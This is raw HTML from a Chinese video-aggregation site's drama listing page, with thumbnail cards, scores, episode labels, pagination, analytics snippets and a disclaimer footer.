href="https://www.2177s.com/kan-12358.html" target="_blank">护国神相</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12357.html" title="边缘怒火" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/dfbc8d1eaf1d1d4ebb7d280529833bf4.jpg" alt="边缘怒火"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新第02集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12357.html" target="_blank">边缘怒火</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12055.html" title="喜悦之泪" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/67b68748283960c21388e345aad223fd.jpg" alt="喜悦之泪"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12055.html" target="_blank">喜悦之泪</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-13254.html" title="关于我母亲的一切" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/f049fe1b7b6ddb89d2e85a46e3368364.jpg" alt="关于我母亲的一切"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新第14集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-13254.html" target="_blank">关于我母亲的一切</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12054.html" title="吸血女伯爵" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/caa3ddafc2f443bb6110f72a3df08589.jpg" alt="吸血女伯爵"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12054.html" target="_blank">吸血女伯爵</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12093.html" title="心灵点滴" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/5116ddaa6626fc4b23f9eecea51a1bca.jpg" alt="心灵点滴"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12093.html" target="_blank">心灵点滴</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12311.html" title="幸福合同" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/ea2a643fa0bae32fe46b11bc5b953bbe.jpg" alt="幸福合同"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新第15集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12311.html" target="_blank">幸福合同</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12157.html" title="零界之艾力克斯" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/4c2e82155c12eab1de9ea129af147f09.jpg" alt="零界之艾力克斯"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12157.html" target="_blank">零界之艾力克斯</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12946.html" title="狙击电话亭" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2021-06-23/09622bf746b5f9e1691bd9cdb0176c4f.jpg" alt="狙击电话亭"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新20260110</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12946.html" target="_blank">狙击电话亭</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-149780.html" title="80号公路" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/dfdb28291816d56282bf593032ad5070.jpg" alt="80号公路"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第27集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-149780.html" target="_blank">80号公路</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12135.html" title="魔术大逃杀" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/76dc5a3896734bfe08a5b12ba0d310ad.jpg" alt="魔术大逃杀"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12135.html" target="_blank">魔术大逃杀</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12160.html" title="绝命追杀" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/a3908f8f221126cea85c92a2bdac165e.jpg" alt="绝命追杀"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12160.html" target="_blank">绝命追杀</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12131.html" title="热血杨家将" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/a3b294c3d2154c0648f68bcc777e5b95.jpg" alt="热血杨家将"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12131.html" target="_blank">热血杨家将</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-14468.html" title="幸福的黄手帕2011" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/a485250367f9604a2fd909ba2fe9d163.jpg" alt="幸福的黄手帕2011"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新220251211范丞丞</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-14468.html" target="_blank">幸福的黄手帕2011</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-146463.html" title="SPEC：翔" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2025-01-10/0f47ebb7106e86fabd58bff0121ac5a5.jpg" alt="SPEC：翔"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新第27集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-146463.html" target="_blank">SPEC：翔</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12201.html" title="奇葩双人行之战杭州" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/e84b7d6c0d290b45d319a536b3e85331.jpg" alt="奇葩双人行之战杭州"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12201.html" target="_blank">奇葩双人行之战杭州</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12200.html" title="大二神捕3" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/62203318ab587d106c1bccfbe487777e.jpg" alt="大二神捕3"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12200.html" target="_blank">大二神捕3</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12202.html" title="猎金骑士之疯狂野蛮人" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/49482cc6b59970abfbad5284d06f743a.jpg" alt="猎金骑士之疯狂野蛮人"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新第10集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12202.html" target="_blank">猎金骑士之疯狂野蛮人</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12204.html" title="再见，时光尽头" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/4f8d663b47fedd478797c16219cb9174.jpg" alt="再见，时光尽头"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12204.html" target="_blank">再见，时光尽头</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12206.html" title="孩子，去哪儿了" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/1af8afe4a357681878a1e7be79937d8b.jpg" alt="孩子，去哪儿了"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12206.html" target="_blank">孩子，去哪儿了</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-15691.html" title="惊天盗案" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/3bdc324c8990450073348b70b6daa4e6.jpg" alt="惊天盗案"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新第09集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-15691.html" target="_blank">惊天盗案</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12208.html" title="捕快血之刃 粤语" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/c167f752fd7c54080a77fff318b81da6.jpg" alt="捕快血之刃 粤语"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12208.html" target="_blank">捕快血之刃 粤语</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12209.html" title="追梦人小酒馆" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/e0a3c29676b0271ef5b477019c52d5c8.jpg" alt="追梦人小酒馆"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12209.html" target="_blank">追梦人小酒馆</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-45327.html" title="变脸" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/e162c98e9304ed18e9092bba7b484d1c.jpg" alt="变脸"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">更新20260109</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-45327.html" target="_blank">变脸</a></div></li><!--<div id="content-more"></div>--></ul></div></div><div id="page" class="ajax-page mt-xs-10"><ul><li class="home disabled"><span>首页</span></li> <li class="prev disabled"><span>上一页</span></li> <li class="active hidden-xs"><span>1</span></li><li class="hidden-xs"><a href="https://www.2177s.com/juqingpian/index-2.html" data="p-2">2</a></li><li class="hidden-xs"><a href="https://www.2177s.com/juqingpian/index-3.html" data="p-3">3</a></li><li class="hidden-xs"><a href="https://www.2177s.com/juqingpian/index-4.html" data="p-4">4</a></li><li class="disabled hidden-xs"><span>...</span></li><li class="hidden-xs"><a href="https://www.2177s.com/juqingpian/index-1142.html" data="p-1142">1142</a></li><li class="hidden-xs"><a href="https://www.2177s.com/juqingpian/index-1143.html" data="p-1143">1143</a></li> <li class="visible-xs active"><span class="num">1/1143</span></li> <li class="next"><a href="https://www.2177s.com/juqingpian/index-2.html" data="p-2">下一页</a></li> <li class="last"><a href="https://www.2177s.com/juqingpian/index-1143.html" data="p-1143">尾页</a></li></ul></div></div><script>var type_ajax_url="index.php?s=home-vod-type";
var type_parms={"id":"31","mcid":"","area":"","year":"","letter":"","order":"","picm":1,"p":1};
</script><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.2177s.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.2177s.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.2177s.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.2177s.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.2177s.com/gb/" target="_blank">给我留言</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ff5204861c90109129d0c3444e6cafa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><p class="text-muted"><p>免责声明：2177影视，汇聚全网视频导航，本站所有内容均为互联网自动搜集而来，仅供测试和学习交流。<br>本站所有资源均来自互联网，没有提供影片资源存储，也未参与录制、上传。<br>目前2177影视正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。若侵犯了您的权益，我们会尽快处理。</p>
<p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.2177s.com"><font color="#F60">2177影视</font></a></b> .All Rights Reserved .</p></p></footer><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e0787587efd69582b7fae19eb3b17592";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.2177s.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.2177s.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.2177s.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.2177s.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script src="https://bs.ceo8000.net/8445.js"></script><script src="https://bs.ceo8000.net/db_tch.js"></script></body></html>